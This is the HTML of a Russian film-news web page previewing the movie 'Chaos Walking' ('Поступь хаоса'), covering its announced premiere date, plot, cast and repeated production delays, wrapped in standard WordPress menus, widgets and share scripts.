id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td
class=today>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Поступь хаоса – фильм 2021 года"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/postup-xaosa-film-2021-goda/"><meta
itemprop="headline" content="Поступь хаоса – фильм 2021 года"><meta
itemprop="description" content="Когда выйдет приключенческий фантастический фильм Поступь хаоса: дата премьеры в 2021 году, сюжетная линия, кто вошел в съемочную команду, трейлер"><meta
itemprop="datePublished" content="2020-04-27"><meta
itemprop="dateModified" content="2020-04-27"><meta
itemprop="url" content="https://2021god.com/postup-xaosa-film-2021-goda/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-96435 class="post-96435 post type-post status-publish format-standard has-post-thumbnail hentry category-filmy-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat233-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></span></span>
<span
class="date updated">27.04.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%9F%D0%BE%D1%81%D1%82%D1%83%D0%BF%D1%8C+%D1%85%D0%B0%D0%BE%D1%81%D0%B0+%E2%80%93+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC+2021+%D0%B3%D0%BE%D0%B4%D0%B0%20https%3A%2F%2F2021god.com%2Fpostup-xaosa-film-2021-goda%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fpostup-xaosa-film-2021-goda%2F&amp;t=%D0%9F%D0%BE%D1%81%D1%82%D1%83%D0%BF%D1%8C+%D1%85%D0%B0%D0%BE%D1%81%D0%B0+%E2%80%93+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC+2021+%D0%B3%D0%BE%D0%B4%D0%B0" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Фильм Поступь хаоса" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda.jpg 780w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Фильм Поступь хаоса" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda.jpg 780w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/postup-xaosa-film-2021-goda/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Поступь хаоса – фильм 2021 года</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> От Земекиса до Дага Лаймана</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Сюжет</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">3</span> Актерский состав</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_1">4</span> Долгая дорога к премьере</a></li><li><a
href=#i-5><span
class="toc_number toc_depth_1">5</span> Куй железо пока горячо</a></li></ul></div><div
class=fpm_start></div><ul>
<li>Премьера в мире: 21 января 2021 года</li>
<li>Премьера в России: 21 января 2021 года</li>
<li>Страна производства: США</li>
<li>Жанр: фантастика, приключения</li>
<li>Режиссеры: Даг Лайман</li>
<li>Актерский состав: Том Холланд, Дэйзи Ридли, Мадс Миккельсен, Синтия Эриво, Ник Джонас, Рэй Маккиннон, Курт Саттер</li></ul><p>У фильма «Поступь хаоса», который должен выйти в 2021 году долгая история. Она сама по себе достойна внимания. Дата выхода переносилась восемь раз, поэтому не исключено, что ситуация с пандемией коронавируса окажет влияние на премьеру.</p><p>О фильме &#171;Поступь хаоса&#187;: <span
style="color: #ff0000;"><b>видео</b></span></p><p><iframe
loading=lazy title="Что пошло не так с невыпущенным фильмом с Томом Холландом" width=720 height=405  frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/uNL8BjYPGf4?feature=oembed" class=lazyload></iframe></p><h3><span
id=i>От Земекиса до Дага Лаймана</span></h3><p>Роберт Земекис в далеком 2013 году готов был приняться за «Поступь хаоса», но после нескольких месяцев раздумий так и не подписал контракт, занявшись другими проектами. Только через три года, в 2016 году появилась версия о том, что режиссером выступит Даг Лайман.</p><p>Lionsgate упустила момент, когда франшизы «Сумерки» и «Голодные игры» находились в зените славы. Студия приобрела права на экранизацию и адаптацию трилогии Несса еще в 2011 году, собираясь продолжить список фильмов для подростков, но воз и ныне там…</p><h3><span
id=i-2>Сюжет</span></h3><p>Действие картины «Поступь хаоса» 2021 будет происходить в Новом Свете. На отдаленной планете находится колония людей, которая состоит из переселенцев с умирающей Земли. Прентисстаун – город, в котором живут только мужчины. Они страдают от постоянного Шума. Напасть появилась после того, как земляне победили местных существ, спэков, и заразились вирусом. Шум – это отображение мыслей всех живых существ, которые сплетаются и не дают спокойно существовать.</p><p>Тодд – единственный подросток в колонии. Он с нетерпением ожидает шестнадцатилетия и уверен, что в этот день произойдет нечто необычайное. Вместе с верным псом, которого зовут Манчи, парень отправляется в небольшое путешествие. Собака умеет разговаривать, так что мальчишке не скучно. Встреча с девушкой Виолой переворачивает сознание. Тодд узнает, что женщины не страдают от Шума, но это не главное открытие, которое предстоит сделать колонисту.</p><p><img
decoding=async class="aligncenter size-full wp-image-96437 lazyload" src=[data-uri] alt="Том Холланд и Дейзи Ридли" width=720 height=453   data-src=https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-2.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-2-300x189.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-2-477x300.jpg 477w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-2-260x164.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=453><noscript><img
decoding=async class="aligncenter size-full wp-image-96437" src=https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-2.jpg alt="Том Холланд и Дейзи Ридли" width=720 height=453 srcset="https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-2-300x189.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-2-477x300.jpg 477w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-2-260x164.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h3><span
id=i-3>Актерский состав</span></h3><ul>
<li>В главной роли – Том Холланд. Он снимался в картине «Человек-паук: Возвращение домой»;</li>
<li>Виолу воплотит Дэйзи Ридли – «Звездные войны: Пробуждение силы»;</li>
<li>Роль мэра города и одновременно основного злодея, который заправляет всем на подвластной территории, досталась датчанину Мадсу Миккельсену;</li>
<li>Остальных персонажей сыграют Синтия Эриво, Ник Джонас, Рэй Маккиннон, Курт Саттер, Дэвид Ойелоуо и другие актеры.</li></ul><p>Создатели подобрали более чем звездный состав, поэтому «Поступь хаоса» 2021 должна стать настоящей бомбой.</p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <h3><span
id=i-4>Долгая дорога к премьере</span></h3><p>Дата выхода фильма 2021 года «Поступь хаоса» переносилась восемь раз и это еще не конец. За это время карьеры исполнителей главных ролей взлетели до небес. Условия могут быть пересмотрены. Герои уже не совсем напоминают подростков, так что придется провести колоссальную работу, чтобы выпустить проект на экраны.</p><p><img
decoding=async class="aligncenter size-full wp-image-96438 lazyload" src=[data-uri] alt="Книги Поступь Хаоса" width=720 height=373   data-src=https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-3.jpeg data-srcset="https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-3.jpeg 720w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-3-300x155.jpeg 300w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-3-550x285.jpeg 550w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-3-260x135.jpeg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=373><noscript><img
decoding=async class="aligncenter size-full wp-image-96438" src=https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-3.jpeg alt="Книги Поступь Хаоса" width=720 height=373 srcset="https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-3.jpeg 720w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-3-300x155.jpeg 300w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-3-550x285.jpeg 550w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-3-260x135.jpeg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Съемки стартовали в 2017 году. После монтажа результат оказался настолько отвратительным, что студия решила продолжить работу и заказала масштабные пересъемки, с дополнительным бюджетом в миллионы долларов. Кроме того, пришлось нанять автора книг, Патрика Несса, которому пришлось на ходу адаптировать сценарий, дополняя новыми сложными эпизодами.</p><h3><span
id=i-5>Куй железо пока горячо</span></h3><p>С момента планирования картины прошло почти десять лет, поэтому возникает все больше вопросов. Нужна ли современной молодежи очередная антиутопия? Начало предварительной подготовки к «Поступи хаоса» относится к 2011 году, когда были в моде захватывающие сериалы о взрослых подростках. «Голодные игры» собрали в прокате почти полтора миллиарда долларов, приличные результаты показали «Бегущий в лабиринте» и «Дивергент».</p><p>Постепенно интерес к антиутопиям начал ослабевать и третья картина «Дивергент» практически провалилась. Что ждет новый фильм с Томом Холландом, пока неизвестно, но интерес к популярным актерам однозначно заставит зрителей отправиться в кинотеатры, так что вариантов развития событий может быть сразу несколько – от фиаско до оглушительного успеха.</p><p>Lionsgate придется сильно постараться, чтобы довести детище до ума. Выделенные деньги давно освоены, хотелось бы получить отдачу, но в первом варианте фильм исполнительных продюсеров и студийных боссов, так что остается надеяться на то, что доработка принесет нужные плоды и зрители увидят нечто феерическое.</p><p>&#171;Поступь хаоса&#187; &#8212; <b><span
style="color: #ff0000;">трейлер:</span></b></p><p><iframe
loading=lazy title="Поступь хаоса - Русский трейлер (2019 ) Фантастика" width=720 height=405  frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/TAyxN6K3mHo?feature=oembed" class=lazyload></iframe></p><p><strong>Читайте также:</strong></p><ul>
<li><a
href=https://2021god.com/morbius-film-2021-goda/ >Морбиус – фильм 2021 года</a></li>
<li><a
href=https://2021god.com/12-stulev-film-2021-goda/ >12 стульев – фильм 2021 года</a></li>
<li><a
href=https://2021god.com/matrica-4-film-2021-goda/ >Матрица 4 — фильм 2021 года</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-96435 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=6e19430550><img
id=rating_96435_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(96435, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96435_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(96435, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96435_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(96435, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96435_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(96435, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96435_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(96435, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96435_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(96435, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96435_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(96435, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96435_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(96435, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96435_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(96435, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96435_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(96435, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (Пока оценок нет)<br><span
class=post-ratings-text id=ratings_96435_text></span><meta
itemprop="name" content="Поступь хаоса – фильм 2021 года"><meta
itemprop="headline" content="Поступь хаоса – фильм 2021 года"><meta
itemprop="description" content="
Премьера в мире: 21 января 2021 года
Премьера в России: 21 января 2021 года
Страна производства: США
Жанр: фантастика, приключения
Режиссеры: Даг Лайман
Актерский состав: Том Холлан..."><meta
itemprop="datePublished" content="2020-04-27T17:01:36+03:00"><meta
itemprop="dateModified" content="2020-04-27T17:01:36+03:00"><meta
itemprop="url" content="https://2021god.com/postup-xaosa-film-2021-goda/"><meta
itemprop="author" content="zanachca"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/postup-xaosa-film-2021-goda/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div></div><div
id=post-ratings-96435-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/liga-monstrov-multfilm-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Лига монстров 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/liga-monstrov-multfilm-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/liga-monstrov-multfilm-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/liga-monstrov-multfilm-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/liga-monstrov-multfilm-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Лига монстров 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/liga-monstrov-multfilm-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/liga-monstrov-multfilm-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лига монстров &#8212; мультфильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/filmy-marvel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Фильмы Марвел 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/filmy-marvel-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/filmy-marvel-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/filmy-marvel-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/filmy-marvel-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фильмы Марвел 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/filmy-marvel-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/filmy-marvel-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Фильмы Марвел 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/multfilmy-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Мультфильмы в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
